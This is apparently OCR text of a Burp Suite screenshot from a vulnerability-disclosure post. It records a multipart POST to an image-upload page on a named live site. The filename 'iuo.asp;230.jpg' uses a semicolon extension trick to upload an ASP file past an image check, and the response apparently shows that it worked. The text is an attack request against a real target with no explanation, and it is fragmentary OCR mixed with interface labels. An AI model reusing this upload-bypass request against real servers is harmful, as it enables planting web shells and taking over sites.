 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://www.phibrofx.co ?
Request
Raw Params Headers Hex
POST
/office/uploadimage.jsp?action=upload&table
name=&updatefield=&index=&val= HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data;
boundary=----------KM7ae0KM7gL6ei4Ef1ei4ae0
Ef1GI3
User-Agent: Shockwave Flash
Host: www.phibrofx.co
Content-Length: 91337
Proxy-Connection: Keep-Alive
Pragma: no-cache
------------KM7ae0KM7gL6ei4Ef1ei4ae0Ef1GI3
Content-Disposition: form-data;
name="Filename"
iuo.asp;230.jpg
------------KM7ae0KM7gL6ei4Ef1ei4ae0Ef1GI3
Content-Disposition: form-data;
name="file"; filename="iuo.asp;230.jpg"
Content-Type: application/octet-stream
<meta http-equiv="Content-Type"
Response
Raw Hex
iuo.asp
www.wooyun.org